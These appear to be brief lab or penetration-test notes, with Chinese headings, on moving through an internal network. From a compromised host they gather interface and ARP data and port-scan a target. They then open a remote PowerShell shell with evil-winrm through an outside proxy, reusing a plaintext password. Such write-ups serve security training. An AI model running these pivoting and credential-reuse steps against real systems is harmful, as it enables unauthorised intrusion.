 riley/mail
信息收集
ipconfig
riley@mail:~$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.110.51  netmask 255.255.255.0  broadcast 192.168.110.255
inet6 fe80::250:56ff:fe94:8bdf  prefixlen 64  scopeid 0x20<link>
ether 00:50:56:94:8b:df  txqueuelen 1000  (Ethernet)
RX packets 15810386  bytes 2736431155 (2.7 GB)
RX errors 0  dropped 35  overruns 0  frame 0
TX packets 16575785  bytes 2810251631 (2.8 GB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 1566144  bytes 150530934 (150.5 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1566144  bytes 150530934 (150.5 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
arp（linux）
riley@mail:~$ arp -a
_gateway (192.168.110.1) at 00:50:56:94:3b:d0 [ether] on eth0
? (192.168.110.54) at 00:50:56:94:a4:8d [ether] on eth0
? (192.168.110.55) at 00:50:56:94:55:a3 [ether] on eth0
? (192.168.110.56) at 00:50:56:94:5d:82 [ether] on eth0
? (192.168.110.52) at 00:50:56:94:e6:f4 [ether] on eth0
? (192.168.110.53) at 00:50:56:94:fe:84 [ether] on eth0
nmap
192.168.110.56
riley@mail:~$ ./nmap -Pn -T4 -sT --min-rate="1000" -p-  192.168.110.56
PORT     STATE SERVICE
5985/tcp open  unknown
┌──(root㉿Rookie)-[/home/rookie/Desktop]
└─# proxychains nmap -sV -sC -sT -Pn --min-rate="1000" -p5989 192.168.110.56
PORT     STATE  SERVICE    VERSION
5989/tcp closed wbem-https
登陆
账号复用
┌──(rookie㉿Rookie)-[~]
└─$ proxychains evil-winrm -i 192.168.110.56 -u riley -p P@ssw0rd
[proxychains] Strict chain  ...  192.248.165.125:50500  ...  192.168.110.56:5985  ...  OK
*Evil-WinRM* PS C:\Users\riley\Documents>